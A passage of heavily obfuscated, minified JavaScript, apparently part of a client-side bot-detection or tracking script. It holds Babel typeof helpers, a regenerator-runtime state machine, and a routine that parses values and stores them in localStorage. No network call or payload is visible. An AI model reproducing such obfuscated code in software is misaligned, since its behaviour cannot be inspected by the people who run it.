ZU()[XZT(PK)],v9('',[][[]]))?ZU()[XZT(mn)].apply(null,[ll,QA]):ZU()[XZT(dD)](Ld,f3));if(RVT&&zmT){if(TD(this[UI()[ZfT(bl)](sA,FR,XW,dl,bA)],WkT[FbT(typeof I0T()[LhT(Wd)],v9('',[][[]]))?I0T()[LhT(js)](Ux,sN,HW,Id):I0T()[LhT(zk)](sR,Tv(hl),W6,bl)])){var bUT;return bUT=z6T(WkT[I0T()[LhT(zk)].apply(null,[sR,Q5,W6,T5])],Tv(MgT[bB])),gd.pop(),bUT;}if(TD(this[UI()[ZfT(bl)].call(null,sA,T5,XW,dl,Fw)],WkT[ZU()[XZT(mn)].apply(null,[ll,QA])])){var xWT;return xWT=z6T(WkT[FbT(typeof ZU()[XZT(hU)],v9([],[][[]]))?ZU()[XZT(dD)](UX,MA):ZU()[XZT(mn)].apply(null,[ll,QA])]),gd.pop(),xWT;}}else if(RVT){if(TD(this[UI()[ZfT(bl)].apply(null,[sA,JA,XW,dl,KA])],WkT[I0T()[LhT(zk)](sR,GV,W6,WM)])){var YPT;return YPT=z6T(WkT[I0T()[LhT(zk)].apply(null,[sR,bB,W6,bB])],Tv(hl)),gd.pop(),YPT;}}else{if(Tv(zmT))throw new (DO[UhT()[YOT(Fw)](nC,WM,sX,Rm,dU,FK)])(ZU()[XZT(q1)].apply(null,[rD,G1]));if(TD(this[UI()[ZfT(bl)].apply(null,[sA,qG,XW,dl,Tv({})])],WkT[ZU()[XZT(mn)].apply(null,[ll,QA])])){var ExT;return ExT=z6T(WkT[ZU()[XZT(mn)].apply(null,[ll,QA])]),gd.pop(),ExT;}}}}gd.pop();},k8T()[NfT(SU)](js,js,Ow,Rm),function JmT(hGT,ckT){gd.push(wD);for(var JBT=vD(this[r7T()[XgT(zk)](CK,BW,b1,Pl)][N8T()[LZT(hl)](QD,F5)],PK);g1(JBT,hl);--JBT){var sdT=this[r7T()[XgT(zk)](hU,FK,b1,Pl)][JBT];if(xfT(sdT[r7T()[XgT(q1)](Tv([]),tq,KA,Hj)],this[UI()[ZfT(bl)].call(null,sA,PV,SA,dl,b1)])&&C6T.call(sdT,ZU()[XZT(mn)].call(null,ll,U4))&&TD(this[HrT(typeof UI()[ZfT(dl)],'undefined')?UI()[ZfT(bl)](sA,r6,SA,dl,QD):UI()[ZfT(sV)].apply(null,[Ow,Q5,YF,EW,Un])],sdT[FbT(typeof ZU()[XZT(bF)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,Mx,Cp):ZU()[XZT(mn)](ll,U4)])){var KnT=sdT;break;}}KnT&&(FbT(r7T()[XgT(lH)](Lm,gM,FD,Hp),hGT)||FbT(Rj()[vZT(PU)].call(null,zB,IX),hGT))&&xfT(KnT[r7T()[XgT(q1)](mX,Tv(hl),KA,Hj)],ckT)&&xfT(ckT,KnT[ZU()[XZT(mn)].apply(null,[ll,U4])])&&(KnT=null);var OUT=KnT?KnT[r7T()[XgT(Lm)](K9,qG,vM,nP)]:{};OUT[FbT(typeof r7T()[XgT(qG)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,bB,Tv([]),LP,IM):r7T()[XgT(WM)](Rm,q3,PV,Aj)]=hGT;OUT[k8T()[NfT(sN)](YE,PU,JLT,xA)]=ckT;var XPT;return XPT=KnT?(this[N8T()[LZT(cp)](XF,Cd)]=N8T()[LZT(gM)].call(null,r6,mP),this[N8T()[LZT(gM)](r6,mP)]=KnT[ZU()[XZT(mn)].call(null,ll,U4)],qkT):this[FbT(typeof r7T()[XgT(Wd)],v9([],[][[]]))?r7T()[XgT(FK)](zH,FR,Y1,tn):r7T()[XgT(K9)](CK,mq,hl,Op)](OUT),gd.pop(),XPT;},FbT(typeof r7T()[XgT(cp)],v9([],[][[]]))?r7T()[XgT(FK)].apply(null,[bF,Q5,Ld,J3]):r7T()[XgT(K9)](Tv(Tv(hl)),Tv([]),hl,hP),function QWT(pnT,kMT){gd.push(QF);if(FbT(F0T()[GQT(bF)](YE,f6,k6,FK,Tv(Tv({})),HU),pnT[r7T()[XgT(WM)].apply(null,[Ox,tq,PV,pE])]))throw pnT[HrT(typeof k8T()[NfT(PK)],v9(Rj()[vZT(bl)](VW,Wj),[][[]]))?k8T()[NfT(sN)](YE,PU,Fx,Fw):k8T()[NfT(FK)](MV,BX,O3,XK)];FbT(r7T()[XgT(lH)](Tv(PK),xA,FD,gp),pnT[r7T()[XgT(WM)](K9,dU,PV,pE)])||FbT(Rj()[vZT(PU)](zB,CW),pnT[r7T()[XgT(WM)](zH,XF,PV,pE)])?this[N8T()[LZT(gM)](r6,kU)]=pnT[k8T()[NfT(sN)].apply(null,[YE,PU,Fx,vx])]:FbT(Rj()[vZT(x5)](c3,zX),pnT[r7T()[XgT(WM)](XK,vx,PV,pE)])?(this[N8T()[LZT(hU)](bB,Ap)]=this[k8T()[NfT(sN)].apply(null,[YE,PU,Fx,YX])]=pnT[k8T()[NfT(sN)](YE,PU,Fx,tq)],this[N8T()[LZT(cp)](XF,xU)]=Rj()[vZT(x5)](c3,zX),this[N8T()[LZT(gM)].call(null,r6,kU)]=I0T()[LhT(PU)](vp,Z3,GX,Tv(Tv(hl)))):FbT(IfT()[BTT(bF)].call(null,UK,js,SU,nX),pnT[r7T()[XgT(WM)](zH,tq,PV,pE)])&&kMT&&(this[HrT(typeof N8T()[LZT(K9)],v9([],[][[]]))?N8T()[LZT(gM)](r6,kU):N8T()[LZT(Fw)](Cl,YE)]=kMT);var hUT;return gd.pop(),hUT=qkT,hUT;},UhT()[YOT(bF)](DA,Q5,Q5,lX,FK,js),function qvT(I6T){gd.push(PR);for(var mUT=vD(this[r7T()[XgT(zk)](PK,K9,b1,rm)][N8T()[LZT(hl)].call(null,QD,WN)],PK);g1(mUT,hl);--mUT){var LnT=this[r7T()[XgT(zk)](hU,vG,b1,rm)][mUT];if(FbT(LnT[ZU()[XZT(mn)](ll,qE)],I6T)){var hxT;return this[r7T()[XgT(K9)](GV,Fw,hl,Nd)](LnT[r7T()[XgT(Lm)].apply(null,[sV,C6,vM,tH])],LnT[I0T()[LhT(Lm)].call(null,Qx,CK,UC,JA)]),gd.pop(),nnT(LnT),hxT=qkT,hxT;}}gd.pop();},r7T()[XgT(tq)].call(null,PK,bB,js,Pt),function rwT(KXT){gd.push(ht);for(var pPT=vD(this[FbT(typeof r7T()[XgT(GB)],'undefined')?r7T()[XgT(FK)](Un,nk,SB,Xd):r7T()[XgT(zk)](Tv(Tv([])),Zp,b1,Gd)][N8T()[LZT(hl)](QD,VC)],PK);g1(pPT,hl);--pPT){var zdT=this[FbT(typeof r7T()[XgT(Fw)],'undefined')?r7T()[XgT(FK)].call(null,WG,bk,Wq,JK):r7T()[XgT(zk)].call(null,Tv(hl),Tv(Tv({})),b1,Gd)][pPT];if(FbT(zdT[r7T()[XgT(q1)](vG,XF,KA,q6)],KXT)){var rkT=zdT[r7T()[XgT(Lm)](XK,UV,vM,PG)];if(FbT(F0T()[GQT(bF)].apply(null,[FK,OV,k6,FK,bk,T5]),rkT[r7T()[XgT(WM)](xP,rH,PV,Bq)])){var wWT=rkT[HrT(typeof k8T()[NfT(Fw)],'undefined')?k8T()[NfT(sN)](YE,PU,Pk,sA):k8T()[NfT(FK)](MA,zG,Jn,Un)];nnT(zdT);}var XwT;return gd.pop(),XwT=wWT,XwT;}}throw new (DO[UhT()[YOT(Fw)].call(null,q9,Tv(Tv(hl)),sX,BW,cV,FK)])(ZU()[XZT(zk)](gM,PF));},I0T()[LhT(hU)].call(null,WX,wE,R5,Un),function d6T(NmT,gPT,SkT){gd.push(w9);this[N8T()[LZT(q1)](b1,LV)]=Fj(xY,[Rj()[vZT(mn)](p5,V5),Q6T(NmT),N8T()[LZT(zk)].apply(null,[YW,K4]),gPT,Rj()[vZT(sA)](NA,mE),SkT]);FbT(HrT(typeof N8T()[LZT(WX)],'undefined')?N8T()[LZT(gM)](r6,lk):N8T()[LZT(Fw)].apply(null,[mU,SU]),this[N8T()[LZT(cp)](XF,Ad)])&&(this[k8T()[NfT(sN)](YE,PU,rM,c3)]=XnT);var NnT;return gd.pop(),NnT=qkT,NnT;}]);var lpT;return gd.pop(),lpT=MVT,lpT;};var LFT=function(hdT){"@babel/helpers - typeof";gd.push(Qn);LFT=hhT(FbT(typeof I0T()[LhT(UA)],'undefined')?I0T()[LhT(js)].call(null,fK,Tv(Tv(hl)),DN,wE):I0T()[LhT(WG)](zv,cp,EG,Js),typeof DO[ZU()[XZT(bF)](zs,Dp)])&&hhT(k8T()[NfT(bF)](js,Rm,RV,vx),typeof DO[ZU()[XZT(bF)].apply(null,[zs,Dp])][Rj()[vZT(mn)].apply(null,[p5,AX])])?function(WfT){return PbT.apply(this,[X0,arguments]);}:function(cQT){return PbT.apply(this,[R7,arguments]);};var V3T;return gd.pop(),V3T=LFT(hdT),V3T;};var fET=function(WmT){"@babel/helpers - typeof";gd.push(DP);fET=hhT(I0T()[LhT(WG)](zv,Rm,Zz,zk),typeof DO[ZU()[XZT(bF)](zs,BV)])&&hhT(k8T()[NfT(bF)](js,Rm,Op,bk),typeof DO[ZU()[XZT(bF)].apply(null,[zs,BV])][Rj()[vZT(mn)](p5,jE)])?function(MbT){return PbT.apply(this,[VY,arguments]);}:function(bhT){return PbT.apply(this,[zr,arguments]);};var AUT;return gd.pop(),AUT=fET(WmT),AUT;};var dDT=function(qXT){gd.push(Px);if(qXT[r7T()[XgT(ZX)](wA,hU,sR,w5)]){var hkT=DO[Rj()[vZT(q3)](Zp,Kv)][FbT(typeof IfT()[BTT(bB)],v9([],[][[]]))?IfT()[BTT(qG)](bP,bn,sV,hX):IfT()[BTT(GB)](mA,FK,Ek,wA)](qXT[FbT(typeof r7T()[XgT(p5)],v9([],[][[]]))?r7T()[XgT(FK)](BW,Js,qX,Y6):r7T()[XgT(ZX)](dU,YX,sR,w5)]);if(hkT[I0T()[LhT(sV)](Cx,Wd,rw,Tv(Tv(PK)))](WRT)&&hkT[I0T()[LhT(sV)](Cx,zv,rw,rH)](p5T)&&hkT[I0T()[LhT(sV)](Cx,tq,rw,ZX)](HJT)){var HVT=hkT[WRT][F0T()[GQT(Fw)](JA,b9,Ep,FK,Tv(Tv([])),qG)](UI()[ZfT(dD)](lH,hl,sF,PK,wE));var qMT=hkT[p5T][F0T()[GQT(Fw)](GB,b9,Ep,FK,WM,js)](UI()[ZfT(dD)].apply(null,[lH,dl,sF,PK,xA]));RET=DO[ZU()[XZT(YE)](sd,SN)](HVT[hl],MgT[lG]);pzT=DO[ZU()[XZT(YE)].call(null,sd,SN)](qMT[hl],wE);g5T=DO[ZU()[XZT(YE)](sd,SN)](qMT[PK],MgT[lG]);E9T=hkT[HJT];if(rzT(dg,[])){try{var JUT=gd.length;var tXT=Tv(V7);DO[HrT(typeof I0T()[LhT(zB)],v9([],[][[]]))?I0T()[LhT(bF)].call(null,PU,q1,v4,WG):I0T()[LhT(js)](wd,UA,TW,TV)][ZU()[XZT(zB)](GV,nO)][HrT(typeof JgT()[gcT(dD)],v9([],[][[]]))?JgT()[gcT(nk)](dD,hl,zk,bl,b9,r6):JgT()[gcT(PK)](Un,C6,nk,Fp,tU,Bw)](v9(UCT,WRT),hkT[WRT]);DO[I0T()[LhT(bF)].apply(null,[PU,Ox,v4,cp])][ZU()[XZT(zB)].apply(null,[GV,nO])][JgT()[gcT(nk)].call(null,zs,lG,Tv(Tv({})),bl,b9,r6)](v9(UCT,p5T),hkT[p5T]);DO[I0T()[LhT(bF)](PU,C6,v4,Tv(hl))][ZU()[XZT(zB)](GV,nO)][FbT(typeof JgT()[gcT(GV)],'undefined')?JgT()[gcT(PK)](Tv(hl),g3,Tv({}),RR,xn,sn):JgT()[gcT(nk)](WM,WX,Tv({}),bl,b9,r6)](v9(UCT,HJT),hkT[HJT]);}catch(WVT){gd.splice(vD(JUT,PK),Infinity,Px);}}}XzT(hkT);}gd.pop();};var UPT=function(UUT){"@babel/helpers - typeof";gd.push(wX);UPT=hhT(I0T()[LhT(WG)].apply(null,[zv,g3,YR,HP]),typeof DO[HrT(typeof ZU()[XZT(vG)],v9([],[][[]]))?ZU()[XZT(bF)].call(null,zs,NW):ZU()[XZT(dD)](gs,bl)])&&hhT(k8T()[NfT(bF)](js,Rm,FB,x5),typeof DO[FbT(typeof ZU()[XZT(bA)],v9([],[][[]]))?ZU()[XZT(dD)](sW,JA):ZU()[XZT(bF)].apply(null,[zs,NW])][Rj()[vZT(mn)](p5,cv)])?function(LYT){return PbT.apply(this,[Mf,arguments]);}:function(Y8T){return PbT.apply(this,[NS,arguments]);};var wpT;return gd.pop(),wpT=UPT(UUT),wpT;};var PdT=function(mmT){"@babel/helpers - typeof";gd.push(I3);PdT=hhT(I0T()[LhT(WG)](zv,Yq,c1,UN),typeof DO[FbT(typeof ZU()[XZT(nD)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,ZA,hTT):ZU()[XZT(bF)](zs,Hm)])&&hhT(k8T()[NfT(bF)](js,Rm,DK,Rm),typeof DO[ZU()[XZT(bF)](zs,Hm)][Rj()[vZT(mn)].apply(null,[p5,rN])])?function(wcT){return PbT.apply(this,[Y0,arguments]);}:function(rQT){return PbT.apply(this,[Kg,arguments]);};var OnT;return gd.pop(),OnT=PdT(mmT),OnT;};var PmT=function(){"use strict";var CnT=function(DfT,scT,cTT){return C8T.apply(this,[KO,arguments]);};var MmT=function(YnT,AXT,pUT,fUT){gd.push(F6);var bwT=AXT&&GDT(AXT[N8T()[LZT(YE)](CK,Sl)],gVT)?AXT:gVT;var EAT=DO[FbT(typeof k8T()[NfT(GB)],'undefined')?k8T()[NfT(FK)].call(null,T5,Gw,gV,zs):k8T()[NfT(hl)](js,vp,cs,YX)][r7T()[XgT(qG)](x5,nD,WM,P5)](bwT[FbT(typeof N8T()[LZT(ZX)],v9([],[][[]]))?N8T()[LZT(Fw)](QR,bn):N8T()[LZT(YE)](CK,Sl)]);var fvT=new MnT(fUT||[]);MkT(EAT,ZU()[XZT(WM)].apply(null,[hM,d5]),Fj(xY,[Rj()[vZT(Wd)](UA,Wk),ZdT(YnT,pUT,fvT)]));var K3T;return gd.pop(),K3T=EAT,K3T;};var gVT=function(){};var W6T=function(){};var sVT=function(){};var q3T=function(GXT,VkT){function mpT(DwT,HMT,QvT,xPT){var j3T=PbT(Wg,[GXT[DwT],GXT,HMT]);gd.push(rv);if(HrT(F0T()[GQT(bF)].apply(null,[vp,GA,k6,FK,KA,Js]),j3T[r7T()[XgT(WM)].call(null,qA,UV,PV,tt)])){var UvT=j3T[k8T()[NfT(sN)].apply(null,[YE,PU,Pp,b1])],IXT=UvT[Rj()[vZT(Wd)].apply(null,[UA,Zx])];var YdT;return YdT=IXT&&hhT(Rj()[vZT(bB)].apply(null,[PK,wd]),PdT(IXT))&&kAT.call(IXT,I0T()[LhT(cp)](QW,wE,bD,js))?VkT[Rj()[vZT(g3)](dl,Hm)](IXT[I0T()[LhT(cp)].call(null,QW,cp,bD,Z3)])[IfT()[BTT(sN)](GA,dl,PK,VB)](function(vUT){gd.push(sR);mpT(N8T()[LZT(gM)].apply(null,[r6,sp]),vUT,QvT,xPT);gd.pop();},function(O6T){gd.push(nP);mpT(F0T()[GQT(bF)](nk,FM,k6,FK,ZX,qV),O6T,QvT,xPT);gd.pop();}):VkT[Rj()[vZT(g3)].call(null,dl,Hm)](IXT)[IfT()[BTT(sN)](GA,dl,dD,VB)](function(MwT){gd.push(sm);UvT[Rj()[vZT(Wd)].call(null,UA,jA)]=MwT,QvT(UvT);gd.pop();},function(HUT){var PMT;gd.push(Zw);return PMT=mpT(F0T()[GQT(bF)].call(null,Id,sD,k6,FK,Tv(Tv(hl)),T5),HUT,QvT,xPT),gd.pop(),PMT;}),gd.pop(),YdT;}xPT(j3T[k8T()[NfT(sN)](YE,PU,Pp,Lx)]);gd.pop();}gd.push(lU);var RXT;MkT(this,ZU()[XZT(WM)](hM,hTT),Fj(xY,[Rj()[vZT(Wd)](UA,Yx),function gwT(QVT,k6T){var ZnT=function(){return new VkT(function(nmT,xwT){mpT(QVT,k6T,nmT,xwT);});};var TGT;gd.push(lB);return TGT=RXT=RXT?RXT[IfT()[BTT(sN)].call(null,Zd,dl,p5,VB)](ZnT,ZnT):ZnT(),gd.pop(),TGT;}]));gd.pop();};var YVT=function(RQT){return C8T.apply(this,[hr,arguments]);};var FMT=function(Z0T){return C8T.apply(this,[mJ,arguments]);};var MnT=function(tAT){gd.push(IE);this[r7T()[XgT(zk)](Tv(Tv({})),hU,b1,SR)]=[Fj(xY,[r7T()[XgT(q1)](c3,qV,KA,kQ),Rj()[vZT(gM)].call(null,YX,AC)])],tAT[HrT(typeof r7T()[XgT(Z3)],v9('',[][[]]))?r7T()[XgT(cp)](sX,hU,PU,zD):r7T()[XgT(FK)](Tv(Tv({})),Yq,sq,f7T)](YVT,this),this[HrT(typeof r7T()[XgT(qA)],v9([],[][[]]))?r7T()[XgT(TV)](cV,gM,pk,lB):r7T()[XgT(FK)](PK,xP,CC,ld)](Tv(hJ[N8T()[LZT(WG)](p5,tK)]()));gd.pop();};var HvT=function(SnT){gd.push(KF);if(SnT||FbT(Rj()[vZT(bl)](VW,YM),SnT)){var zMT=SnT[HmT];if(zMT){var YBT;return gd.pop(),YBT=zMT.call(SnT),YBT;}if(hhT(HrT(typeof I0T()[LhT(vG)],'undefined')?I0T()[LhT(WG)].apply(null,[zv,tq,vk,Rm]):I0T()[LhT(js)](CW,mq,qA,UN),typeof SnT[N8T()[LZT(gM)](r6,bn)])){var ppT;return gd.pop(),ppT=SnT,ppT;}if(Tv(DO[r7T()[XgT(PU)](Tv(hl),Fw,hU,Dn)](SnT[HrT(typeof N8T()[LZT(zv)],v9([],[][[]]))?N8T()[LZT(hl)].call(null,QD,Mp):N8T()[LZT(Fw)].call(null,hx,sn)]))){var LvT=jv(PK),NkT=function GkT(){gd.push(R5);for(;TD(++LvT,SnT[N8T()[LZT(hl)](QD,mt)]);)if(kAT.call(SnT,LvT)){var EUT;return GkT[Rj()[vZT(Wd)].apply(null,[UA,Jj])]=SnT[LvT],GkT[k8T()[NfT(Ek)](dl,zk,cw,vx)]=Tv(PK),gd.pop(),EUT=GkT,EUT;}GkT[Rj()[vZT(Wd)].call(null,UA,Jj)]=UnT;GkT[k8T()[NfT(Ek)].call(null,dl,zk,cw,wA)]=Tv(hl);var S3T;return gd.pop(),S3T=GkT,S3T;};var dPT;return dPT=NkT[N8T()[LZT(gM)].call(null,r6,bn)]=NkT,gd.pop(),dPT;}}throw new (DO[HrT(typeof I0T()[LhT(p5)],v9('',[][[]]))?I0T()[LhT(GB)].call(null,Wd,qA,Jd,WG):I0T()[LhT(js)].call(null,QA,qV,vU,wA)])(v9(PdT(SnT),IfT()[BTT(dD)](Wx,bB,TV,rU)));};gd.push(gW);PmT=function bAT(){return v6T;};var UnT;var v6T={};var c3T=DO[k8T()[NfT(hl)](js,vp,bJ,dU)][FbT(typeof N8T()[LZT(PV)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[Zw,Oq]):N8T()[LZT(YE)].apply(null,[CK,b4])];var kAT=c3T[I0T()[LhT(sV)](Cx,vG,Yt,Tv({}))];var MkT=DO[FbT(typeof k8T()[NfT(BW)],'undefined')?k8T()[NfT(FK)].call(null,qG,IP,d6,hU):k8T()[NfT(hl)](js,vp,bJ,c3)][I0T()[LhT(Ek)](ll,qA,p7,K9)]||function(AQT,QLT,IYT){return PbT.apply(this,[Jf,arguments]);};var jBT=hhT(I0T()[LhT(WG)].apply(null,[zv,Tv(Tv(PK)),Kt,q3]),typeof DO[HrT(typeof ZU()[XZT(sV)],v9([],[][[]]))?ZU()[XZT(bF)](zs,rm):ZU()[XZT(dD)](sN,G5)])?DO[HrT(typeof ZU()[XZT(wA)],v9([],[][[]]))?ZU()[XZT(bF)](zs,rm):ZU()[XZT(dD)](Op,zK)]:{};var HmT=jBT[Rj()[vZT(mn)].apply(null,[p5,XE])]||I0T()[LhT(sA)](In,sX,VR,Tv(Tv(PK)));var mwT=jBT[N8T()[LZT(sA)].call(null,zk,El)]||(FbT(typeof IfT()[BTT(js)],'undefined')?IfT()[BTT(qG)](GV,GX,zB,QD):IfT()[BTT(bl)].apply(null,[I1,SU,sA,xA]));var bPT=jBT[JgT()[gcT(YE)].call(null,b1,bA,lG,dD,DK,Sk)]||(HrT(typeof ZU()[XZT(SU)],v9([],[][[]]))?ZU()[XZT(GV)].call(null,hl,Bs):ZU()[XZT(dD)].apply(null,[AA,AG]));try{var UkT=gd.length;var fMT=Tv(Tv(Hc));CnT({},Rj()[vZT(bl)](VW,zY));}catch(FWT){gd.splice(vD(UkT,PK),Infinity,gW);CnT=function(xI,tQT,QI){return PbT.apply(this,[cr,arguments]);};}v6T[k8T()[NfT(dD)](dl,QD,Yc,bA)]=MmT;var KPT=FbT(typeof I0T()[LhT(vx)],v9('',[][[]]))?I0T()[LhT(js)].apply(null,[BG,zk,hG,UV]):I0T()[LhT(gM)](vx,p5,Ps,Wd);var GdT=ZU()[XZT(qw)](UN,Xt);var qAT=HrT(typeof JgT()[gcT(lG)],v9([],[][[]]))?JgT()[gcT(Ek)].apply(null,[sN,bF,g3,sN,s9,hl]):JgT()[gcT(PK)](Tv([]),Id,zv,xX,sX,LP);var tkT=F0T()[GQT(sN)](WX,tl,hU,sN,zk,PK);var hPT={};var GUT={};CnT(GUT,HmT,function(){return DDT.apply(this,[jQ,arguments]);});var vXT=DO[FbT(typeof k8T()[NfT(qA)],v9([],[][[]]))?k8T()[NfT(FK)].call(null,wx,wx,Y6,GB):k8T()[NfT(hl)](js,vp,bJ,wE)][FbT(typeof ZU()[XZT(QD)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[PK,WU]):ZU()[XZT(lG)].call(null,cp,Tj)];var vdT=vXT&&vXT(vXT(HvT([])));vdT&&HrT(vdT,c3T)&&kAT.call(vdT,HmT)&&(GUT=vdT);var AAT=sVT[N8T()[LZT(YE)](CK,b4)]=gVT[HrT(typeof N8T()[LZT(WG)],v9([],[][[]]))?N8T()[LZT(YE)](CK,b4):N8T()[LZT(Fw)].apply(null,[NE,bV])]=DO[k8T()[NfT(hl)].apply(null,[js,vp,bJ,zv])][r7T()[XgT(qG)].apply(null,[Rm,qV,WM,lD])](GUT);function R3T(LpT){gd.push(UN);[N8T()[LZT(gM)](r6,Ex),HrT(typeof F0T()[GQT(SU)],v9([],[][[]]))?F0T()[GQT(bF)](GB,GM,k6,FK,UA,T5):F0T()[GQT(js)](T5,L6,pn,IP,lG,Tv({})),Rj()[vZT(x5)](c3,p5)][r7T()[XgT(cp)].apply(null,[Zp,KA,PU,UU])](function(GwT){CnT(LpT,GwT,function(A6T){gd.push(R5);var SwT;return SwT=this[ZU()[XZT(WM)].apply(null,[hM,B3])](GwT,A6T),gd.pop(),SwT;});});gd.pop();}function ZdT(WpT,G3T,hpT){var P3T=KPT;return function(c6T,zpT){gd.push(nD);if(FbT(P3T,qAT))throw new (DO[UhT()[YOT(Fw)](jk,bl,sX,Tv(Tv(PK)),bB,FK)])(UI()[ZfT(dl)].apply(null,[QD,zB,sd,lG,KA]));if(FbT(P3T,tkT)){if(FbT(FbT(typeof F0T()[GQT(GV)],'undefined')?F0T()[GQT(js)](nD,YM,xU,KM,Tv(Tv([])),SU):F0T()[GQT(bF)].apply(null,[zv,Tq,k6,FK,FR,Tv(Tv(hl))]),c6T))throw zpT;var DkT;return DkT=Fj(xY,[Rj()[vZT(Wd)](UA,Hv),UnT,HrT(typeof k8T()[NfT(js)],'undefined')?k8T()[NfT(Ek)](dl,zk,FU,qA):k8T()[NfT(FK)].apply(null,[dG,gs,Gp,GB]),Tv(hl)]),gd.pop(),DkT;}for(hpT[N8T()[LZT(cp)](XF,Dp)]=c6T,hpT[k8T()[NfT(sN)].apply(null,[YE,PU,SG,K9])]=zpT;;){var tVT=hpT[N8T()[LZT(q1)](b1,QB)];if(tVT){var rxT=ZvT(tVT,hpT);if(rxT){if(FbT(rxT,hPT))continue;var OXT;return gd.pop(),OXT=rxT,OXT;}}if(FbT(HrT(typeof N8T()[LZT(UV)],'undefined')?N8T()[LZT(gM)](r6,dd):N8T()[LZT(Fw)](xA,RU),hpT[N8T()[LZT(cp)](XF,Dp)]))hpT[k8T()[NfT(Wd)](dl,FR,IB,sV)]=hpT[I0T()[LhT(q1)].apply(null,[x5,KA,RP,c3])]=hpT[FbT(typeof k8T()[NfT(dD)],v9(Rj()[vZT(bl)].call(null,VW,MP),[][[]]))?k8T()[NfT(FK)](VP,gX,fj,WX):k8T()[NfT(sN)](YE,PU,SG,SU)];else if(FbT(F0T()[GQT(bF)](PU,Tq,k6,FK,Tv([]),Lx),hpT[N8T()[LZT(cp)](XF,Dp)])){if(FbT(P3T,KPT))throw P3T=tkT,hpT[k8T()[NfT(sN)].call(null,YE,PU,SG,CK)];hpT[ZU()[XZT(WX)](jq,Zx)](hpT[k8T()[NfT(sN)](YE,PU,SG,qA)]);}else FbT(Rj()[vZT(x5)].call(null,c3,r6),hpT[FbT(typeof N8T()[LZT(sV)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,T3,fU):N8T()[LZT(cp)](XF,Dp)])&&hpT[k8T()[NfT(SU)].call(null,js,js,SG,wE)](Rj()[vZT(x5)].apply(null,[c3,r6]),hpT[k8T()[NfT(sN)](YE,PU,SG,Lm)]);P3T=qAT;var FVT=PbT(Wg,[WpT,G3T,hpT]);if(FbT(IfT()[BTT(bF)](whT,js,bk,nX),FVT[r7T()[XgT(WM)].apply(null,[Tv(Tv([])),bk,PV,s3])])){if(P3T=hpT[k8T()[NfT(Ek)].call(null,dl,zk,FU,sV)]?tkT:GdT,FbT(FVT[k8T()[NfT(sN)].apply(null,[YE,PU,SG,sA])],hPT))continue;var gvT;return gvT=Fj(xY,[Rj()[vZT(Wd)].call(null,UA,Hv),FVT[FbT(typeof k8T()[NfT(Lx)],'undefined')?k8T()[NfT(FK)].call(null,lA,fH,SH,g3):k8T()[NfT(sN)](YE,PU,SG,xP)],k8T()[NfT(Ek)].apply(null,[dl,zk,FU,Rm]),hpT[k8T()[NfT(Ek)](dl,zk,FU,lH)]]),gd.pop(),gvT;}FbT(F0T()[GQT(bF)](FR,Tq,k6,FK,PU,gM),FVT[r7T()[XgT(WM)](Tv(Tv(PK)),Ox,PV,s3)])&&(P3T=tkT,hpT[N8T()[LZT(cp)](XF,Dp)]=HrT(typeof F0T()[GQT(lG)],'undefined')?F0T()[GQT(bF)](sA,Tq,k6,FK,YE,Tv([])):F0T()[GQT(js)](qw,lC,RU,CG,Tv([]),Tv([])),hpT[k8T()[NfT(sN)](YE,PU,SG,ZX)]=FVT[k8T()[NfT(sN)].call(null,YE,PU,SG,UN)]);}gd.pop();};}function ZvT(Q3T,XxT){gd.push(tn);var NvT=XxT[N8T()[LZT(cp)](XF,Qm)];var fXT=Q3T[Rj()[vZT(mn)].call(null,p5,tw)][NvT];if(FbT(fXT,UnT)){var UmT;return XxT[N8T()[LZT(q1)](b1,Ht)]=null,FbT(F0T()[GQT(bF)](GV,cE,k6,FK,bA,c3),NvT)&&Q3T[Rj()[vZT(mn)](p5,tw)][HrT(typeof Rj()[vZT(x5)],'undefined')?Rj()[vZT(x5)].call(null,c3,L6):Rj()[vZT(sN)](Es,AA)]&&(XxT[N8T()[LZT(cp)](XF,Qm)]=Rj()[vZT(x5)](c3,L6),XxT[HrT(typeof k8T()[NfT(bB)],v9(FbT(typeof Rj()[vZT(hl)],'undefined')?Rj()[vZT(sN)].call(null,bB,IR):Rj()[vZT(bl)].apply(null,[VW,Jg]),[][[]]))?k8T()[NfT(sN)].apply(null,[YE,PU,EW,GB]):k8T()[NfT(FK)](j1,P3,ZG,nk)]=UnT,ZvT(Q3T,XxT),FbT(F0T()[GQT(bF)](hU,cE,k6,FK,ZX,cV),XxT[N8T()[LZT(cp)](XF,Qm)]))||HrT(Rj()[vZT(x5)](c3,L6),NvT)&&(XxT[HrT(typeof N8T()[LZT(lG)],'undefined')?N8T()[LZT(cp)].apply(null,[XF,Qm]):N8T()[LZT(Fw)](MX,bk)]=F0T()[GQT(bF)].call(null,XF,cE,k6,FK,Fw,HP),XxT[FbT(typeof k8T()[NfT(lG)],'undefined')?k8T()[NfT(FK)](dC,LH,gU,lH):k8T()[NfT(sN)](YE,PU,EW,SU)]=new (DO[I0T()[LhT(GB)](Wd,BW,Pl,YE)])(v9(v9(ZU()[XZT(Un)](zB,Um),NvT),FbT(typeof ZU()[XZT(sN)],v9([],[][[]]))?ZU()[XZT(dD)](m6,hTT):ZU()[XZT(xP)].call(null,pC,kd)))),gd.pop(),UmT=hPT,UmT;}var JvT=PbT(Wg,[fXT,Q3T[Rj()[vZT(mn)].call(null,p5,tw)],XxT[k8T()[NfT(sN)].apply(null,[YE,PU,EW,zv])]]);if(FbT(F0T()[GQT(bF)].call(null,Yq,cE,k6,FK,Tv(Tv([])),qG),JvT[r7T()[XgT(WM)](sX,Tv(Tv(PK)),PV,Bv)])){var rVT;return XxT[FbT(typeof N8T()[LZT(dl)],v9('',[][[]]))?N8T()[LZT(Fw)](Zk,zM):N8T()[LZT(cp)](XF,Qm)]=F0T()[GQT(bF)].apply(null,[K9,cE,k6,FK,lX,UA]),XxT[k8T()[NfT(sN)].call(null,YE,PU,EW,nD)]=JvT[k8T()[NfT(sN)].apply(null,[YE,PU,EW,g3])],XxT[N8T()[LZT(q1)].apply(null,[b1,Ht])]=null,gd.pop(),rVT=hPT,rVT;}var wBT=JvT[k8T()[NfT(sN)](YE,PU,EW,Lm)];var xxT;return xxT=wBT?wBT[k8T()[NfT(Ek)](dl,zk,FF,xA)]?(XxT[Q3T[HrT(typeof 